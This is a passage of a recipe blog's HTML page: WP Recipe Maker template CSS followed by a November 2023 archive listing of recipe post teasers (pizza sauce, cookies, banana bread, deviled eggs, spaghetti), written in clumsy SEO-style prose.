    --meadow-list-border-color: #DEB538; /* wprm_list_border_color type=color */
}
.wprm-recipe-template-meadow a {
    color: #000000; /* wprm_link type=color */
}
.wprm-recipe-template-meadow p, .wprm-recipe-template-meadow li {
    font-family: "Inter", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em;
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-meadow li {
    margin: 0 0 0 32px;
    padding: 0;
}
.rtl .wprm-recipe-template-meadow li {
    margin: 0 32px 0 0;
}
.wprm-recipe-template-meadow ol, .wprm-recipe-template-meadow ul {
    margin: 0;
    padding: 0;
}
.wprm-recipe-template-meadow br {
    display: none;
}
.wprm-recipe-template-meadow .wprm-recipe-name,
.wprm-recipe-template-meadow .wprm-recipe-header {
    font-family: "Gloock", serif; /* wprm_header_font_family type=font */
    color: #1e1e1e; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-meadow .wprm-recipe-header * {
    font-family: "Inter", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-meadow h1,
.wprm-recipe-template-meadow h2,
.wprm-recipe-template-meadow h3,
.wprm-recipe-template-meadow h4,
.wprm-recipe-template-meadow h5,
.wprm-recipe-template-meadow h6 {
    font-family: "Gloock", serif; /* wprm_header_font_family type=font */
    color: #1e1e1e; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0;
    padding: 0;
}
.wprm-recipe-template-meadow .wprm-recipe-header {
    margin-top: 1.2em;
}
.wprm-recipe-template-meadow h1 {
    font-size: 2.2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-meadow h2 {
    font-size: 2.2em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-meadow h3 {
    font-size: 1.8em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-meadow h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-meadow h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-meadow h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}
.wprm-recipe-template-meadow .meadow-header-meta {
    max-width: 800px;
    margin: 0 auto;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style>
	
			<style type="text/css" id="wp-custom-css">
			br  {
    content: ' '
}
br:after {
    content: ' '
}		</style>
		</head>
<body class="archive date wp-theme-amphibious hfeed has-site-branding has-wide-layout has-right-sidebar">
<div id="page" class="site-wrapper site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header">
	<div class="container">
		<div class="row">
			<div class="col">

				<div class="site-header-inside-wrapper">
					
<div class="site-branding-wrapper">
	<div class="site-logo-wrapper"></div>
	<div class="site-branding">
					<p class="site-title"><a href="https://igrovyeavtomaty.org/" title="How to Make Perfect Recipes" rel="home">How to Make Perfect Recipes</a></p>
		
			</div>
</div><!-- .site-branding-wrapper -->

<nav id="site-navigation" class="main-navigation">
	<div class="main-navigation-inside">
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Menu" class="toggle-menu-control">
				<span class="toggle-menu-label">Menu</span>
			</a>
		</div>

		<div class="site-header-menu-wrapper site-header-menu-responsive-wrapper"><ul id="menu-1" class="site-header-menu site-header-menu-responsive"><li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-101"><a href="https://igrovyeavtomaty.org/">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://igrovyeavtomaty.org/about-us/">About Us</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://igrovyeavtomaty.org/contact-us/">Contact Us</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://igrovyeavtomaty.org/copyright/">Copyright</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://igrovyeavtomaty.org/sitemap/">Sitemap</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://igrovyeavtomaty.org/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-108"><a rel="privacy-policy" href="https://igrovyeavtomaty.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
				</div><!-- .site-header-inside-wrapper -->

			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .container -->
</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="page-header-wrapper">
		<div class="container">

			<div class="row">
				<div class="col">

					<header class="page-header">
						<h1 class="page-title"><span class="archive-title-label archive-title-control">Month</span><span class="archive-title-sep archive-title-control">: </span><span class="archive-title-name"><span>November 2023</span></span></h1>					</header><!-- .page-header -->

				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->
	</div><!-- .page-header-wrapper -->

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<div id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main">

					
						<div id="post-wrapper" class="post-wrapper post-wrapper-archive">
												
							
<div class="post-wrapper-hentry">
	<article id="post-77106" class="post-77106 post type-post status-publish format-standard has-post-thumbnail hentry category-pizza tag-olive-oil-a-fat tag-olive-oil-ear-drops-boots tag-olive-oil-jam-recipe tag-olive-oil-qatar tag-olive-oil-t-nation has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/olive-oil-pizza-sauce/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/04/olive-oil-pizza-sauce-beautiful-garlic-olive-oil-pizza-without-tomato-sauce-natteats-of-olive-oil-pizza-sauce.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/olive-oil-pizza-sauce/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-30T23:29:57+00:00">November 30, 2023</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/pizza/" title="Pizza">Pizza</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/olive-oil-pizza-sauce/" rel="bookmark">Most Popular Olive Oil Pizza Sauce Ever</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/olive-oil-pizza-sauce/#respond">Leave a comment<span class="screen-reader-text"> on Most Popular Olive Oil Pizza Sauce Ever</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>Most Popular Olive Oil Pizza Sauce Ever. Any type of factor is a wonderful factor to eat pizza &#8211; from birthday celebrations to a Monday&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/olive-oil-pizza-sauce/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
<div class="post-wrapper-hentry">
	<article id="post-13986" class="post-13986 post type-post status-publish format-standard has-post-thumbnail hentry category-gourmet tag-gourmet-christmas has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/gourmet-christmas-cookies/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/03/gourmet-christmas-cookies-best-of-21-best-gourmet-christmas-cookies-best-recipes-ideas-and-of-gourmet-christmas-cookies.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/gourmet-christmas-cookies/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-30T17:29:13+00:00">November 30, 2023</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/gourmet/" title="Gourmet">Gourmet</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/gourmet-christmas-cookies/" rel="bookmark">15 Of the Best Real Simple Gourmet Christmas Cookies Ever</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/gourmet-christmas-cookies/#respond">Leave a comment<span class="screen-reader-text"> on 15 Of the Best Real Simple Gourmet Christmas Cookies Ever</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>15 Of the Best Real Simple Gourmet Christmas Cookies Ever. I like food. I did not know that my love for food would certainly lead&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/gourmet-christmas-cookies/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
<div class="post-wrapper-hentry">
	<article id="post-35657" class="post-35657 post type-post status-publish format-standard has-post-thumbnail hentry category-paleo tag-paleo-chocolate-chip-cookies-maple-syrup tag-paleo-chocolate-shake tag-paleo-chocolate-trifle tag-paleo-keto-chocolate tag-paleo-vegan-chocolate has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/paleo-chocolate-chip-banana-bread/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/04/paleo-chocolate-chip-banana-bread-best-of-chocolate-chip-banana-bread-paleo-wholesomelicious-of-paleo-chocolate-chip-banana-bread.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/paleo-chocolate-chip-banana-bread/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-30T11:22:26+00:00">November 30, 2023</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/paleo/" title="Paleo">Paleo</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/paleo-chocolate-chip-banana-bread/" rel="bookmark">Easy Paleo Chocolate Chip Banana Bread Ideas You&#8217;ll Love</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/paleo-chocolate-chip-banana-bread/#respond">Leave a comment<span class="screen-reader-text"> on Easy Paleo Chocolate Chip Banana Bread Ideas You&#8217;ll Love</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>Easy Paleo Chocolate Chip Banana Bread Ideas You&#8217;ll Love. Ever find yourself stuck in a rut with food? Have you end up being bored with&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/paleo-chocolate-chip-banana-bread/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
<div class="post-wrapper-hentry">
	<article id="post-9377" class="post-9377 post type-post status-publish format-standard has-post-thumbnail hentry category-high-fiber tag-fiber-in-lentils-cooked tag-fiber-in-mandarin-orange tag-fiber-in-quaker-oatmeal tag-fiber-in-the-boro tag-fiber-in-the-digestive-tract has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/fiber-in-applesauce/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/03/fiber-in-applesauce-inspirational-motts-fiber-cranbry-raspbry-applesauce-walmart-of-fiber-in-applesauce.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/fiber-in-applesauce/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-30T05:10:20+00:00">November 30, 2023</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/high-fiber/" title="High Fiber">High Fiber</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/fiber-in-applesauce/" rel="bookmark">15  Ways How to Make the Best Fiber In Applesauce You Ever Tasted</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/fiber-in-applesauce/#respond">Leave a comment<span class="screen-reader-text"> on 15  Ways How to Make the Best Fiber In Applesauce You Ever Tasted</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>15 Ways How to Make the Best Fiber In Applesauce You Ever Tasted. The Daily Fiber Fix The day-to-day dosages of fiber you consume each&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/fiber-in-applesauce/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
<div class="post-wrapper-hentry">
	<article id="post-33587" class="post-33587 post type-post status-publish format-standard has-post-thumbnail hentry category-beef has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/ground-beef-bodybuilding/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/04/ground-beef-bodybuilding-beautiful-bodybuilding-ground-beef-and-brown-rice-in-mexican-style-of-ground-beef-bodybuilding.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/ground-beef-bodybuilding/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-29T22:58:10+00:00">November 29, 2023</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/beef/" title="Beef">Beef</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/ground-beef-bodybuilding/" rel="bookmark">15 Best Ground Beef Bodybuilding</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/ground-beef-bodybuilding/#respond">Leave a comment<span class="screen-reader-text"> on 15 Best Ground Beef Bodybuilding</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>15 Best Ground Beef Bodybuilding . I could not go a day without eating at the very least two portions of beef. Here are some&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/ground-beef-bodybuilding/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
<div class="post-wrapper-hentry">
	<article id="post-32939" class="post-32939 post type-post status-publish format-standard has-post-thumbnail hentry category-air-fryer tag-air-fryer-a-steak tag-air-fryer-fish-sticks tag-air-fryer-green-tomatoes tag-air-fryer-lobster-tail tag-air-fryer-on-sale-near-me has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/air-fryer-roasted-chicken-thighs/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/04/air-fryer-roasted-chicken-thighs-inspirational-air-fryer-chicken-thighs-of-air-fryer-roasted-chicken-thighs.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/air-fryer-roasted-chicken-thighs/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-29T16:55:05+00:00">November 29, 2023</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/air-fryer/" title="Air Fryer">Air Fryer</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/air-fryer-roasted-chicken-thighs/" rel="bookmark">Homemade Air Fryer Roasted Chicken Thighs : Best Ever and so Easy</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/air-fryer-roasted-chicken-thighs/#respond">Leave a comment<span class="screen-reader-text"> on Homemade Air Fryer Roasted Chicken Thighs : Best Ever and so Easy</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>Homemade Air Fryer Roasted Chicken Thighs : Best Ever and so Easy. Air fryers have actually become preferred in the last few years. They&#8217;re an&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/air-fryer-roasted-chicken-thighs/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
<div class="post-wrapper-hentry">
	<article id="post-20699" class="post-20699 post type-post status-publish format-standard has-post-thumbnail hentry category-egg tag-martha-stewart has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/martha-stewart-deviled-eggs/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/04/martha-stewart-deviled-eggs-fresh-deviled-eggs-recipe-martha-stewart-of-martha-stewart-deviled-eggs.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/martha-stewart-deviled-eggs/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-29T10:30:53+00:00">November 29, 2023</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/egg/" title="Egg">Egg</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/martha-stewart-deviled-eggs/" rel="bookmark">Best Martha Stewart Deviled Eggs</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/martha-stewart-deviled-eggs/#respond">Leave a comment<span class="screen-reader-text"> on Best Martha Stewart Deviled Eggs</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>Best Martha Stewart Deviled Eggs . Are you searching for some even more methods to cook eggs? Not simply the basic scramble, sunny-side up, or&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/martha-stewart-deviled-eggs/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
<div class="post-wrapper-hentry">
	<article id="post-91831" class="post-91831 post type-post status-publish format-standard has-post-thumbnail hentry category-easter tag-easter-lamb has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/easter-lamb-cake/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/04/easter-lamb-cake-best-of-easter-lamb-cake-recipe-how-to-make-it-of-easter-lamb-cake.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/easter-lamb-cake/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-29T04:16:32+00:00">November 29, 2023</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/easter/" title="Easter">Easter</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/easter-lamb-cake/" rel="bookmark">Best Easter Lamb Cake Compilation</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/easter-lamb-cake/#respond">Leave a comment<span class="screen-reader-text"> on Best Easter Lamb Cake Compilation</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>Best Easter Lamb Cake Compilation. Easter is practically below which indicates Chocolate and also pastel tinted Easter eggs will quickly be in wealth. This is&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/easter-lamb-cake/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
<div class="post-wrapper-hentry">
	<article id="post-31535" class="post-31535 post type-post status-publish format-standard has-post-thumbnail hentry category-noodle tag-boiling-point-noodles tag-boiling-spaghetti-in-instant-pot tag-boiling-spaghetti-in-sauce tag-boiling-spaghetti-pasta tag-boiling-spaghetti-with-olive-oil has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/boiling-spaghetti-noodles/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/04/boiling-spaghetti-noodles-best-of-how-to-boil-spaghetti-noodles-how-to-boil-of-boiling-spaghetti-noodles.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/boiling-spaghetti-noodles/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-28T22:08:18+00:00">November 28, 2023</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/noodle/" title="Noodle">Noodle</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/boiling-spaghetti-noodles/" rel="bookmark">The top 15 Ideas About Boiling Spaghetti Noodles</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/boiling-spaghetti-noodles/#respond">Leave a comment<span class="screen-reader-text"> on The top 15 Ideas About Boiling Spaghetti Noodles</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>The top 15 Ideas About Boiling Spaghetti Noodles . Here at Noodle Recipe Ideas I share delicious recipes with you that just make use of&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/boiling-spaghetti-noodles/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
